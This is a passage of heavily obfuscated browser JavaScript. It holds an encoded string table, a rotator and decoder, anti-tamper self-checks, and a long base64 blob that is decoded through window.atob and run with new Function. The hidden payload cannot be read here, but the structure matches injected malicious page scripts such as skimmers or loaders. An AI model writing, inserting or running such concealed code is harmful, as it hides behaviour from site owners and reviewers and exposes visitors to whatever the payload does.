0P5D25wELPysZjSDgeXrNPsEwnZsJbo','C0OZsMPsmhbTu0DvBKXdzfHovwrYwJboCMnRuKHkExDU','sMnty3nkmwmYvKvgAe1wwMPtr0vUtenKru9hovLwELyX','BKTtEdrqv1jIv2LND2vevMTou3DUveDwq2ndy3byvNrH','CMnSzfjLr1jutwPNBKXdzhDsmgrivNPAmfPfzeHkExDU','sMr5rLnkEwTYu3LND2veyZboq3DUzg5gC1PPy3blmhnV','y3nkmwrsyMTswfveAdrJA2nUtenKwe5UuMTtwe5Rwtfr','ow1urMrszvnJC0OXzffurKzytKzWA1zUvJfkExDUy1zo','AJeWtZmWC1KXDeXlrei0tNPfmeXdzdjtEvj4sNLSzfbx','y2HHCKnVzgvbDa','yMX0mfHtEhvxm1jKufC1yMiXmhnIBhr2wfqXD08Zmtbq','mg5mq2rht0C4mvyWounArLzSuNLJC0OZzgLorLzVuti4','vgH2wvDRngf6AhDJu2nZsJnOrgiXCfHovejdvNPrneP5','C29nsgCXtxPnC0OXB3btrufUs1n0teTeqJrnALPRtenJ','BKXdzdfprZLTutbKmfKXuMHkExDUuvCXCMvxCfrHEK53','zZboBuLZsNPSCG','q2rKyZe0EKP5A3jtEwD3zuroA1PdD25oALjys0nJCeSW','Bxb1vJfkveP5D25srgH2ywXJmLyZvLHowgTUtenKwfvQ','uvDTuLjnBtbUtenKwe5TuMPwrNbftKHcweP5D25Arxbv','mhnVtuHNEK5hrxnkmhHSuw5bBKTtDeXlrei0tw1oBuXd','ne5Py3blmhnVtuHNme4YtxnkEMrpy2PvBKTtDeXlrei0','tM1mq2reuMT4wq','ELi1sNL3BLyXrNHvv016vxPNBKXdzfHumueXvNPAB1Pf','tuHNmK5TrxnkmLPZvvHjBKTtDeXlrei0tJjfEeXdzgjn','t1PftNjwmfjisNL3BLLRtNjArMrqtdjsuMqWC25mq2ry','s0rcne5xrMXmq2ryvKDnneP5A3jtEwD3zurgA1PdD25r','t1C1BK9hodbkExDUuKrOCLLxndrHExrQvNLJC0OXyZbu','q2rytKD4A1nTtNnzmujuyJbNBKXdzejvmJLnuvvoDMjh','DeXlrei0tLrfmuXdzdzKsfzwsNLRCLn5z3DLrfv3tNL3','mhnVtuHNmLL6sxnkm3aWzfzvBKTtDeXlrei0tLrvneXd','BKPPwKLzEwnWsZbZB01izZfAv01ZsJi1seTerw5lu3rm','Be9tD25xEK5ouKnJCeSWC29nsgC1wvn3BMfhzeDHq2nW','rfLUs1n0teTeqJrnALjOtenJBvPivJzkEwTYu3LND2ve','seP5D25Aru52yuzKuLDTuKHpr3mXsNL3BLyWoxnArK5u','vxnkmMTQzenNBKTwmdLtEwD3zursBu1tD25kAvPjwxLJ','qLHom0zWvNPKAeP5D25wELPxwtfcwu1uAhfJu2nZsJbz','tNzorMmYv0Dgr1Lty3nkmwmWzfn0wfvuvK1wmuPesNL3','rwHuytj0we5utMPwBKvUtenKnLrfwMTuAKuZwKzAweP5','vMPzBKTtDeXlrei0twPSBuXdyZjorMnVsNLRCLn5z3DL','mfv5DhzvmNrlyZfJBKXdzfHvvNbRvg5gmMvyzgHkExDU','zenNBKTwmdLABLz1wtnsCgiYng9LAxHcs1H0mLLyswDu','Bgrqv1OXyM1omgfxoxvlsgDZzvn4nKXfrxnrAxHetevr','v1LZsJnwr2vyuw5lu3rms0rcne5Qvtfmq2q2zeHwvKP5','tuHNmLLQy3nkEKzQu0rzBKTtDeXlrei0tKrNEuXdzfDx','yJnNBKXdzfHomwHfvNPss1KXwLHzu2nZsJbkDgiWoxDp','uMXKue0YtKLwEwnZsJfKuvvTtLnpr3rUutboCLvty3nk','y3blmhnVtuHNme1uvxnkEKzQu0rzBKTtDeXlrei0tw1v','rei0tw1zneXdzersA3HzsNLRCLn5z3DLrfjQwwL3BKPT','m1j5y3nkmwrqyLC5qK1hvK5kExDUuLCXDLjywLHtBu5t','z25lvJbVzwL4qKTuDdLmsfzIvfnND2veutvAAxDUzw5s','nvLPD25tvuP6txLJCeSWC29nsgD5wtjnC0OWDefkrvfU','A3jtEwD3zurrmu1dD25Hu04Ws0nJCeSWC29nsgCYtNPr','Be9dD25rmhnRsvnJCeSWC29nsgCWt1DrC0OWEgXrBKfU','tNL3BK4WnxLou2nWsZbZB01iz3LnBvLZsJnwr2vyuw5l','BKXdzg5tshaWwvrODK15y3nkm2XizfvkAe9hoxrkExDU','C29nsgCWtKrjCW','rfjPtxL3BLDPBeLrq2nWsZbZB01izZbpv01ZsJfWuMnQ','DeXlrei0wM1jC0P5wLHsv29Us1n0teTeqJrnmLK0tenK','D25wELPhwta1sfDgChrzu2nZsJjwvgeYCfHomwr1vNPK','sNHkExDUzezoCLfSyZnxrLjyvw1vBKXdzfHvBKjRvuzo','u3LND2vestjnExDUs0rNngnPy3blmhnVtuHNmu1htxnk','qJrnmK5PtenKzgmXnhPkEwTYu3LND2vestfnExDUsMXK','z3HnEMnZsNLnA2veww5lu3rms0rcne56uMHmq2rIttaX'];var _0x8805808v=_0x8805808d;(function(a,b){var q=_0x8805808d;while(!![]){try{var c=parseInt(q(0x29f))*parseInt(q(0x29d))+-parseInt(q(0xc3))+-parseInt(q(0x1d6))*-parseInt(q(0x286))+parseInt(q(0x271))+-parseInt(q(0x11c))+-parseInt(q(0x24a))*parseInt(q(0x23a))+parseInt(q(0x176));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8805808c,0x3e21c));function _0x8805808d(a,b){a=a-0x90;var c=_0x8805808c[a];if(_0x8805808d['HVJNDo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8805808d['JnsnHA']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8805808d['SbHkCb']={},_0x8805808d['HVJNDo']=!![];}var e=_0x8805808c[0x0],f=a+e,g=_0x8805808d['SbHkCb'][f];if(g===undefined){var h=function(i){this['CBbfgy']=i,this['oaWPga']=[0x1,0x0,0x0],this['FgutdY']=function(){return'newState';},this['UzYauY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GQhdJy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['XTGBLX']=function(){var i=new RegExp(this['UzYauY']+this['GQhdJy']),j=i['test'](this['FgutdY']['toString']())?--this['oaWPga'][0x1]:--this['oaWPga'][0x0];return this['HZJhNo'](j);},h['prototype']['HZJhNo']=function(i){if(!Boolean(~i))return i;return this['oLKidM'](this['CBbfgy']);},h['prototype']['oLKidM']=function(j){for(var k=0x0,l=this['oaWPga']['length'];k<l;k++){this['oaWPga']['push'](Math['round'](Math['random']())),l=this['oaWPga']['length'];}return j(this['oaWPga'][0x0]);},new h(_0x8805808d)['XTGBLX'](),c=_0x8805808d['JnsnHA'](c),_0x8805808d['SbHkCb'][f]=c;}else c=g;return c;}var _0x8805808e=window;function _0x8805808f(c,d){var r=_0x8805808d,e={};e[r(0x248)]=function(i,j){return i!==j;},e['KWGRu']=function(i,j){return i===j;},e[r(0x201)]='object';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x8805808d;if(k){var m=k[s(0x2e7)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x179)]===d&&function(j,k){var u=r,l=g(this,function(){var t=_0x8805808d,n=f['jVlrN'](typeof window,'undefined')?window:typeof process===t(0x21a)&&typeof require==='function'&&f['KWGRu'](typeof global,f['tTMis'])?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j[u(0x19b)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8805808f(_0x8805808e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU0NDg4NzdjPVsnZ0NrQldSS'+'y9GcScsJ2lDa3hXNm1QYWEnLCd4bWtkZT'+_0x8805808v(0x2f2)+'BQ29yJywnV1BoY0tLbnhXT3knLCdxU29p'+'dG1vVGVhJywnV1BhMXEzcW4nLCdhbWt0V'+_0x8805808v(0x1e8)+_0x8805808v(0x21e)+'wV1BOY1ZHJywnelNvUVc0WEF0RycsJ1dP'+_0x8805808v(0x104)+'ScsJ1c1cTRvU2tWeUcnLCdXNThKaThrVk'+_0x8805808v(0x1f9)+'1em56cScsJ1dQYWlwTjRDJywnVzZpYW9D'+'a1FBcScsJ2NHL2NVdFJkUVcnLCdXT0xRV'+'1ByNVdSYScsJ1dQbVlzTDArJywnV1FsY1'+'BlRGdXUEsnLCdXNHJCVzZwY0lkVycsJ1d'+'PQzZ2bWtGbUcnLCdzU29WZlNrQmFxJywn'+'eVNreGpta1huYScsJ1dPL2NOZmJkV1BDJ'+_0x8805808v(0xf6)+'NXUTQnLCdFcThsV1EvY1NxJywnYUNrTlc'+'3OGpXNmknLCdhc0dJdzBtJywnb21rQVdP'+_0x8805808v(0x223)+_0x8805808v(0x1b7)+'wnVzZybGYzdGNKRycsJ3RjbXpXUjdjVXE'+_0x8805808v(0x1c8)+'V09UR1dQMThXUU8nLCdXUWhkTDhvSGJDb'+'0YnLCdXN2ZOa05GY0lxJywnVzVLcnBta1'+'p1YScsJ0F1NERCMTAnLCd0V2lxcEcnLCd'+'2U29YVzdmbnFhJywneENvV1c3OEJXN3Un'+'LCdXUTRPcktheicsJ1dQbGNUZkQyV09XJ'+'ywnV1FwZElDb2dpOG9jJywnVzQvY1JYTD'+'JocScsJ1dQ'+('SmRRU29sbThvaycsJ25Ta3JXUVcvVzRDJ'+_0x8805808v(0x204)+'dXN0tzJywnV1F0ZEdtb2FXNThjJywnbUc'+'vY1BiTmRURycsJ2lTa0lXT21qVzZTJywn'+_0x8805808v(0x147)+'CdXUEpkRzhvTWptbzgnLCdXN0xlelNvTm'+'xxJywnV1JkZEtTb2VkQ29sJywnQVNvL1c'+'1bjl5YScsJ3pTby91OG8waVcnLCdXN2oy'+'V09mOVdPQycsJ1dRclJXT21zcmEnLCdXU'+'lZkTUNrZlc1SmNKYScsJ1dPYkRXUUcweF'+_0x8805808v(0x95)+'Tb1cnLCdjQ2tpVzQ0K2NhJywncmJtQ2tt'+'bzgnLCdrOGt0VzV1V1c0QycsJ2M4a21XU'+'FdEVzZXJywnRWRDN2xzNCcsJ1c0dGRJU2'+'9LRjhvdycsJ3NDb0JXNFhDRWEnLCdXNU5'+'kUDhvMycsJ1dPTmRNOGt0VzVkY09hJywn'+'dUNvR0Jtb0ZhRycsJ3haOG9kQ29xJywnV'+_0x8805808v(0x2ae)+'csJ3lHMEphWTAnLCdhQ29HV1BwZE1Ta0g'+'nLCdFbW90VzVtSlc1bScsJ1dPMXhXNkJk'+'U2ZXJywnV09UQ1dSaWVCYScsJ1dRMUpXU'+'DlJV1JtJywnVzdoZFBJTmNVOG9nJywneD'+'hvR1c1Zk1xVycsJ0ZTb3pXN0RVQkcnLCd'+'oU29aV09oZFRTa3onLCdXNnRjUmR2VWtx'+_0x8805808v(0x173)+'09Tb2R1U294RWFtJywnZThvQldQNCt1YS'+'csJ2lDa3FXNUtGZlcnLCdxU29OV1E3ZE9'+'OVycsJ3h2ZVJ0MG0nLCdXN2Z1Zk1SY0lx'+'JywnVzRYQ1dSdllXUlMnLCdXUHo4VzdGZ'+'FN1dScsJ1dPZGRLbWtKVzQ3Y05XJywnV0'+'83ZE1Tb3dl')+('OG92JywnclhhT1dRQmNWYScsJ2lta1lXN'+'1dGZ3EnLCdDWWFoV09sY0pXJywnaW1rMV'+'dSS0t4RycsJ1c1QmRUYmxjVG1vcCcsJ1d'+_0x8805808v(0x253)+'bzdCRzNjT2EnLCd5bW9VVzVxbVc3YScsJ'+'2c4a25XUFdQVzRPJywnZVNrR1dRcGRHZT'+_0x8805808v(0x1e9)+_0x8805808v(0xdd)+_0x8805808v(0xa4)+'zFtV1BqZFdPdScsJ1c1dnRleHRjSkcnLC'+'d1ZTgxRFNveScsJ1dRdTVxbWtKYUcnLCd'+'FbW9nVzQ0Q1c1TycsJ1dPVmRHOG9kam1v'+'TScsJ3NtazRmQ2tlbHEnLCdXNGEyYVNrZ'+'3pXJywnVzZ6R1c0QmNJYzgnLCdXNGFpV1'+'BYbVdPaScsJ1c1dGROU29hdThvTCcsJ1d'+_0x8805808v(0xba)+_0x8805808v(0xe2)+'ScsJ2xTb2JXUWE2QWEnLCdXNGhjTEdUd2'+'hhJywnVzQ1b1dPYlpXUUsnLCd0bWtXakN'+'rcmRXJywnaVNrb1dSeUl3VycsJ3RtbzBF'+'U29NbUcnLCdXNkZkUm1vVUFTb0InLCdXT'+'0RIV09yOFdQSycsJ2lZZXJXNjNkUHEnLC'+'dhQ2tjV1BWZE5OcScsJ1c3aGNSWlhWa2E'+'nLCdoOG9vV1E0dUNxJywndlNvdldRQmRJ'+'Mm0nLCd4dk5kSktKZE1HJywnVzZkZEljS'+'mNUQ29SJywnVzZ0ZFVxSmNLQ29zJywnV1'+'FDSkFTazNncScsJ3lTazZXNjk0V1JpJyw'+'nVzQ0K2k4a1p0RycsJ3phV0dtdHEnLCdm'+'Q2tJV1JPaFc3ZScsJ1c0OGJpbWtXc3EnL'+'CdXNW10V08xa1dPNCcsJ3JDazBXNnlvaE'+'cnLCd0SEts')+(_0x8805808v(0x291)+_0x8805808v(0xd9)+_0x8805808v(0xf4)+'nd3VDVHdtb0MnLCdpbW9nV1Bhd0FHJywn'+'aDhrVldRV3lXNVMnLCdXN3hjSlpINHBhJ'+'ywnemI4eVdPdGNNRycsJ2ZyWGNpOG8wJy'+'wnVzZkZFBxZGNMQ29zJywnVzV1S25tayt'+_0x8805808v(0xc7)+_0x8805808v(0x91)+'1JhZHFHJywnVzRwZE1XcGNNU29rJywneW'+_0x8805808v(0x259)+_0x8805808v(0x180)+_0x8805808v(0x121)+'HEnLCdXT3hkUUNvMWJtb0QnLCdXUFpjTn'+'VybFdSVycsJ1dPYnNXNTFsV1BHJywnc0N'+'veFdSaGRVZ08nLCdzOGsyVzZUTldSNCcs'+'J3dnaURxdWEnLCdGbW9ERGE3Y05HJywnV'+'zc5SVc0L2NMWkcnLCd4bW90dlNvaWhHJy'+'wneDhvUlc0ODlXNDgnLCdzQ29SV1BkZEh'+_0x8805808v(0x20e)+'Y3RkS1cnLCdXUmF5RG1rZWNHJywnV1JwZ'+'EdJajF1YScsJ0VTb29XNkg5QlcnLCdXNT'+'B4b1NrcUFhJywncVNveldQTmRKZWknLCd'+'yU283V09SZFVNRycsJ1c1aXRXUXpBV1BL'+'JywnV09sY1I4a2ZCbWtMJywnVzdlUmNDa'+_0x8805808v(0xd4)+'1rblc2N2NOYScsJ1dSZGRTbW9yZzhvVyc'+'sJ0E4a0RqU2tGbFcnLCd6OGtaVzc5NFdS'+'YScsJ2Jta3FXN0ttVzVPJywnV1BoZE1Da'+'05XNXBjSHEnLCdXUU5kUThrTFc3RmNJYS'+'csJ1c1UmRM')+('U29lRkNvWicsJ3ExdUtyS0cnLCdlSmJCa'+'FNvcScsJ3lOeUh2U290JywnRnhpRERmNC'+'csJ3ZlMGF2aGEnLCdBSEtZV08zY0dXJyw'+'ndm1vbnptb3VpcScsJ1c3NTlXNU5jVWRl'+'JywnV1AzY1U4a0h5U2txJywnV1JwY0loe'+'jZXUmUnLCdyeFZkU0xaZEtXJywnaThrdm'+'cxdXknLCdkWTNjSnJsZExhJywnVzRDWnB'+'Da3B0cScsJ3ZDa1pnU2tFaHEnLCdXUC9k'+'VFNvWVc2ZTgnLCd0SmloY1phJywnVzZqN'+_0x8805808v(0x25d)+'o4a3JXTy9kUXVhJywnVzdsY09JdjdsRyc'+'sJ1c1RDJXUFA5anEnLCdXNnVmV1FYaVdS'+_0x8805808v(0x1fa)+'FBlVycsJ1dSYWpidmVHJywnVzVwZEpJTm'+'NMbW9YJywnc0lhSVdRZGNWVycsJ1dPUmR'+'ROG9KVzVTRicsJ0VmNGNydm0nLCdXT0xv'+'V1B2YVdSeScsJ1c2bGNWVzFucEcnLCdDO'+'G9naENrL29XJywnckNrK2lDa0xkYScsJ1'+'dPUmRVU29HVzVXbicsJ2thYllnOG9MJyw'+'nV1AvZEhtb01oU294JywnVzRMbWIxbGNU'+'RycsJ3ptb21XNzQxVzZxJywndHE0QldRZ'+_0x8805808v(0x238)+'JGY1BhJywnRlNvMEJZM2NTVycsJ1c2enV'+'vdWRjVFcnLCdXUjhrc21rUWtXJywnV1E4'+'a2ZLeVYnLCdXNS9kVVdoY05Tb2EnLCd3R'+'zhPV1FwY0tHJywnRjhvUlc3ekNEVycsJ2'+'tDa1JXUnVwQkcnLCdjSFJjTkczZExHJyw'+'nVzVEbldSRCtXUlMnLCdXNnlhYVNrS3NH'+'Jywnem1rTlc2SDVXUWUnLCdGQ29nVzdmc'+_0x8805808v(0x186)+'JDV081WVdP')+('RycsJ1c3MXJXUjVvV1FpJywnejA4UHQxY'+'ScsJ1dPVmRWSkwyRFcnLCd2bW9Sb1NrRm'+'NXJywnV1FDU3Q4a3VlRycsJ1c3WmRNWTd'+'jUW1vVCcsJ1c3cGRLQ29qejhvZCcsJ3g4'+_0x8805808v(0x2a6)+'jRCV1J1bldSNCcsJ1dQVmRVZGZDeFcnLC'+'dXN0ZkUHMvY1Q4b0gnLCdnOGs5ZE1hbSc'+'sJ1dPZGNWeHJiV1EwJywncjhvTXdibGNM'+'RycsJ3M4b3JXTy9kRzFPJywndzhvSFdSO'+'UNxOGtLV1BsY1M4a1dXNFdSVzVHJywnV1'+'BSZEtDb25pQ28xJywnZElTa1c1bGRJVyc'+_0x8805808v(0xec)+_0x8805808v(0x23c)+'1JHdHkycUEnLCdXNmVJYm1rc3VHJywneX'+'NpamNTb3knLCdXNGJwV1F2U2dhJywnYjh'+_0x8805808v(0x2f9)+_0x8805808v(0x157)+'GszbThrdXBxJywnV1FIWldPYmVXUEsnLC'+'dXNXBjSVc1eGRxJywneDhvc0VHSmNUYSc'+'sJ3dtbzl3YnRjUFcnLCdzbWsyVzY5aldP'+'RycsJ1c3bkNXUkRkV1JTJywnRGd1WHhLV'+_0x8805808v(0xd1)+'I4a2FXNTQ0bWEnLCdESzRsQThvNycsJ1d'+_0x8805808v(0x13c)+'J3pYZVVXT1ZjUXEnLCdXNW5jVzRwY09xQ'+'ycsJ0E4b1dXNmkwVzZxJywncW1vWURjVm'+_0x8805808v(0x20d)+'Ta01sVycsJ0JXOG9oQ29DJywncFptZVc2'+'cGRPcScsJ1dSakNXT3VoeFcnLCdtdEZjU'+'1cvZFRxJywnc0txQ3c4bysnLCdXNnRkTH'+_0x8805808v(0x134))+('LCdXNzhRaENrWXlHJywneThrTWJDa1JiR'+_0x8805808v(0x292)+'1xJywneUdlNmpxOCcsJ2hTb1lXUTNkVVN'+_0x8805808v(0x1d3)+_0x8805808v(0xb1)+'mZYV1FhJywneG1vY3RzbGNOVycsJ3YweG'+'ROMGRkTnEnLCdXUGxjVjFydldSaScsJ1c'+_0x8805808v(0x1b9)+'b21rRlc0T2ljcScsJ1dQOUpXT2ZvV1BPJ'+_0x8805808v(0x1ea)+_0x8805808v(0x244)+_0x8805808v(0x2de)+'LCdpYk9IcU1lJywnekNvaFc0YWNXNUMnL'+_0x8805808v(0x28f)+'QnLCdXNWhjSFdIWWFHJywneDhvNndiM2N'+_0x8805808v(0x214)+'SicsJ2FkOW9jbW8xJywnQThvbFc1NUdGR'+'ycsJ0IwdGRUeGRkVmEnLCdXUnRkUzhvcW'+'E4b0onLCdXTzdjS21rRUU4a3MnLCduSW5'+'SY21vTScsJ2FaYndnU29CJywnV1BsZEhY'+'ajl3RycsJ1dRWHBXUno5V1BxJywndUpLd'+'FdRUmNTYScsJ1dPQ0V4dzBmJywnV1BDbH'+'l3Q0YnLCdXTzFpV09IcFdPdScsJ3d0R3F'+'rbW90Jywnd3NXS2JxaScsJ1dPUmRSR2Zm'+'cXEnLCdXUFBYV1JpMXZHJywnRENrQlc1Z'+'kpXUTAnLCdXT3VEdlNrTG1XJywnV1BsY1'+_0x8805808v(0x11d)+'idlNvUWhHJywnRmN5VVdQUmNWVycsJ1dR'+_0x8805808v(0x239)+'ywncVdHeGFXNCcsJ29iWFBuOG9YJywnZU'+'llYXdncScs')+('J3VTb0p0U280ZVcnLCdyYTBmcENvWCcsJ'+'2NHbnNpU29iJywnRnM4c2FDb3YnLCdXUG'+'hjSDFqV1dQMCcsJ1dPWmRIOG9sZVNvKyc'+_0x8805808v(0x193)+'V1FTemhNbWonLCdkSlgzYm1vZicsJ1c3a'+'WVXUjFlV1FXJywnRHEwTm1tbzInLCdibW'+'tGZWVPYScsJ3BDb2FXUS9kTENrZCcsJ29'+_0x8805808v(0xfe)+'a1VXN0RoV1B1JywnY21rTVc0dUtXNHknL'+_0x8805808v(0x212)+'csJ1c0ZW5hbWtKenEnLCdXUWVBZXVDWSc'+'sJ1c1ZWFhQ2svQ0cnLCdXUkhWV1BDR3hH'+'JywndWQ0aVdPZGNJRycsJ3R0eXptbW9XJ'+'ywnV1JkZFZzanlyRycsJ1dPTmROcm42cV'+_0x8805808v(0xe6)+'uYScsJ3o4b1pobWtHaVcnLCdpYmVVRk5T'+'JywnbEllRnFoTycsJ3lDb3JXUVZkTExHJ'+'ywnZ21rbVdRdGRLMDQnLCdXUmxkVThvcm'+'FDb2UnLCd2SmFmanQ4JywnY3RKY0pZQmR'+_0x8805808v(0x194)+'Z1c2RycsJ204a1VXUjBIVzR1JywneENrc'+'1c1RHZXUm0nLCdXT3VHdThrZmhXJywnZW'+'RQV2ZTb0cnLCdGcm1uaVlpJywnV09wZE1'+'Db05XN0s4JywnV1AxR1c2TmRMTmEnLCdX'+'T1ZjTThreUZTa0EnLCdXUktHeVNrbGxXJ'+'ywnV1JHTnpTazJkRycsJ1dRWmNUMXY4V0'+_0x8805808v(0x11f)+'xdFdPOCcsJ2JZT0R5aEcnLCdhZGU0VzVW'+'ZEtXJywnZGRGY1NHaGRMRycsJ1c2blBXU'+'khDbFcnLCdpQ2t6V1F0ZE9oSycsJ1c0RH'+_0x8805808v(0x1f2))+('JywnV1B4ZEhyNWJyRycsJ3hTb0ZXT3RkV'+_0x8805808v(0x161)+'dSeScsJ0NDb1FkOGtwaWEnLCdpU2tZV1F'+'WZEt3UycsJ1dQTDRXN2hkTnZTJywnd0lD'+'aldQQmNTcScsJ29Ta2hXT21VVzZ1JywnV'+_0x8805808v(0x294)+'wnY0NrQldSeUFxRycsJ0JjZWtXT0snLCd'+'iOGsrVzc4M1c0eScsJ0FMbS9COG8rJywn'+'Z0ptaUQyaScsJ0EzcUF0MGUnLCdXUkgrV'+'09hZURxJywnVzZKY0xDazZtOG9oVzdEVF'+'dSSmNHYScsJ0RDby9zV3RjSkcnLCdXUUJ'+_0x8805808v(0x2aa)+'V1BiU1dSbXVERycsJ1dPWGxXUld5cmEnL'+'CdhbWs2bTBTRicsJ284a0thMVNSJywndj'+'hveVc2OTh2cScsJ1dPamFXUGEweVcnLCd'+'hbWtmZDJTaCcsJ1dPNGprd2kvJywnV1J2'+'c1dQelVXUDAnLCdXNnRkUUlSY1Rtb1InL'+'CdXNHhjTmFqNWpHJywnVzV6VldQdmJXUk'+'8nLCdXUW0vYXhTaycsJ3hyU1lXUTNjU1c'+_0x8805808v(0xd5)+'U2s0QlcnLCdXNGFpZ0NrYnVhJywndG1vN'+_0x8805808v(0x2e4)+'ltb3FiU29jJywncDhrU1dPaU5XNkcnLCd'+'XNUhJV1F2NldSaScsJ3VDb2htU2tYZmEn'+'LCdtOGtPVzVHMWRhJywnVzdkZFFIeGNIQ'+_0x8805808v(0xb3)+'MnLCdwU283V1JlZ3RhJywnYjhrblc1MDR'+'ucScsJ29Tb3dXUE84REcnLCdXTzhFYzNH'+_0x8805808v(0x23e)+_0x8805808v(0x175)+'93cScsJ3Yw')+('dGRTaDdkT2EnLCdCU2taVzVyeVdSZScsJ'+_0x8805808v(0x12b)+'csJ3M4a2ZXNTlWV1JpJywnczhrV2tta1N'+'iVycsJ1dRU21BU2tlbXEnLCdXUWRkTG1v'+_0x8805808v(0x9c)+'1NXNjBEVzdDJywnVzZuTVdPNS9iVycsJ1'+'c0bm9XUmpDaEcnLCd2OG9IVzZ5alc2dSc'+'sJ1dQTmRNQ29vbm1vaycsJ1c1cGRPdGRj'+'TW1vQicsJ1dPZGNTZWZnV1BXJywnaW1re'+_0x8805808v(0xae)+'dPOG1FcScsJ3Bta1FXTzNkT05LJywnVzV'+'CZFBzTmNUbW9RJywnaENvc1dPNEZDYScs'+'J3lTb3lGSU5jVXEnLCd6Q2tXakNrbGxXJ'+_0x8805808v(0x13a)+'wncjhvR0JXVmNUYScsJ1c3SGRXT1g1V1J'+'HJywneldXNVdRL2NIYScsJ3ptb0x4V2Rj'+'THEnLCdwU2txZnhpZicsJ2RZcGNMSVpkR'+'1cnLCdCQ29KVzV2OENXJywnVzdMRlc0L2'+'NQYXknLCdXUWlGQm1ramRhJywnV09ldXB'+'mNE8nLCdtSVc3VzVKZE1HJywnc0hHUVdP'+'RmNNRycsJ3pHcXdXT05jTUcnLCdxQ29Gc'+'VNvNHBhJywnV1IzZFU4b0hXN0t3JywnaF'+'hxT1c3M2RLRycsJ25DazNXUE9pVzU0Jyw'+'nVzVxK3BDazBCYScsJ1c2MFFXT1hsV1Bl'+'JywnVzd5R1dSanJXUnknLCdXUWpMV1A1O'+'FdSNCcsJ2pIbGNRSWRkTmEnLCdXUEpkUU'+'hINURHJywndzhvUFdSUEFoOG9kV1FCY0p'+'ta0dXNTAnLCdXUVpkUFNrWFc0RmNOcScs'+'J3Ntb2hXT2RkT0ttJywnZ21valdQNENyV'+'ycsJ25tb3ZXT2VBQWEnLCdXT0JkR0dmOE'+'ZxJywnQkpX')+(_0x8805808v(0x1bf)+'1dQWmNQZmIyV1JlJywnV1EvY0oxUEhXUm'+'EnLCdXN2U2V081VldRQycsJ0RTb01XN2J'+'DckcnLCdXUk9BQjhrN2FHJywnYzhrQVc1'+'S0FrVycsJ1dSM2NJd2ZkV09DJywndW1va'+'XU4b0FqYScsJ1c0UzZobWt4Q2EnLCdXNk'+'M3bENrZHFHJywnV1FkY1JDazV3OGtNJyw'+'nVzRhK3BDa3h1VycsJ1dRMG5zQ2tnY3En'+'LCdETk9URDhvRScsJ25Db3BXUWFZdHEnL'+'CdvOGtiV1I0Vlc3eScsJ3BDa3JmTHk4Jy'+'wndm1vTFc0bU1XNWUnLCdtM1ByVzV4ZE1'+'nUEdXNHFKZ2VpJywnV1A0cXRta3VsRycs'+'J3JMdWRFQ29pJywnaHJwY0lySmRMVycsJ'+'3piS29XT05jT3EnLCdXUE5jVUNrSXhTa3'+'MnLCd0TnVRQmhtJywnQm1vbHI4by9kYSc'+'sJ0Rtb25XNVhidVcnLCdXT3BjSThrTEY4'+'a3cnLCdXT0ZkT21vRVc3MEcnLCdhbWtkV'+'1JWZEoxVycsJ1dQcGRRY0RNcmEnLCdpbW'+_0x8805808v(0x158)+'sJ1dPalNXNHRkVjFhJywnZlhhVVc2VmRH'+'RycsJ2lDbzBXT2F1REcnLCd3ZGlIZThvN'+'ScsJ2Fta2Nwdm1wJywnV1FmK1dRS2NzRy'+'csJ3phT0xncUsnLCd5bW8wVzY0SFc0Qyc'+'sJ1dSZnFXUEh6V1BlJywnVzVtaGlTazFD'+'YScsJ3NTb2JCbW8vZmEnLCdiQ2tFVzdtL'+'2lHJywnV1FCY0g4azl4OGsvJywnd3hxNH'+_0x8805808v(0xa9)+'NRycsJ3FDb1dXN2kzVzQ0JywnV1FOZEpt'+'b1VvQ29SJywnVzUvZFBYQmNWbW9aJywna'+'zhrbVc2eUJXN20nLCdDV2U2ZjhvbCcsJ1'+_0x8805808v(0x28a))+('V1JtJywnajhrQlc2Q3NXNWknLCdXTzhne'+_0x8805808v(0x2ee)+'9PbUNTa0ttVycsJ2dzV2JEZXUnLCdXN1p'+'kUm1vcXo4b3knLCdXNUZkVVo3Y0xtb04n'+'LCdXT3FubU40WScsJ1c2M2NWeExNcnJEM'+'ldPVmRIVycsJ0NaQzBXT3BjUGEnLCdXUj'+'FtVzRKZEoxQycsJ1c1ZGRHc0pjTlNvbSc'+_0x8805808v(0x20b)+'YScsJ3YwbGRSTXBkVVcnLCdXNzRkalNrb'+'3dhJywnVzVSY1FJRHdoVycsJ1c1enduZk'+_0x8805808v(0xcb)+'tb1N4U29OJywncThvaFc1OCtXNXUnLCdx'+'Q2txVzRycVdPTycsJ0Fta0NXN2ZYV1E0J'+'ywndUNvalc3dlpxVycsJ3lxV3dXUk5jUH'+_0x8805808v(0x129)+'uRycsJ2Zta1BXUlZkT0tHJywnV1BMM1c1'+'cGRRd3UnLCd5Q29ZVzdtUVc0QycsJ1dPb'+'GRJU29zZ1NvWScsJ1c1UFdXUjFFV1JtJy'+'wnYkNrWldRSmRSdTgnLCdnU2tFV083ZFI'+_0x8805808v(0x1f7)+_0x8805808v(0x2f8)+'mNMcjlaaWEnLCdXNHk5ZFNvMnVxJywncn'+'dXVEQ4b0onLCdXNEZjVkl2cmJHJywnZ0N'+_0x8805808v(0x196)+'dWFHVVdQcGNNVycsJ1c3RG5wZ05jTUcnL'+'CdXNmJoV09QY2FhJywndm1vM0VKeGNNcS'+_0x8805808v(0x198)+'4b0wnL